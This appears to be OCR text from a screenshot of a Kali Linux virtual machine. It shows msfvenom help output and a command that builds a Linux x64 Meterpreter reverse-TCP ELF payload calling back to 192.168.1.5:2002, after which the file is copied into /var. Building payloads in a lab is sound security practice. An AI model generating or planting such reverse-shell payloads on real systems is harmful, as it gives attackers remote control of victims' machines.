 Kali [Running] - Oracle VM VirtualBox
ile Machine View Input Devices Help
osboxes@osboxes: ~
Trash
File Sys
Hom
osboxes@osboxes:~
File Actions Edit View Help
d (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payl
oad
-c, --add-code <path> Specify an additional win32 shellcode
file to include
-x, --template <path> Specify a custom executable file to us
e as a template
-k, --keep Preserve the --template behaviour and
inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use
for certain output formats
-t, --timeout <second> The number of seconds to wait when rea
ding the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
osboxes@osboxes:~$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.
168.1.5 LPORT=2002 -f elf>12.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
osboxes@osboxes:~$ ls
12.elf Desktop Downloads Pictures Templates
a.elf Documents Music Public Videos
osboxes@osboxes:~$ cp 12.elf /var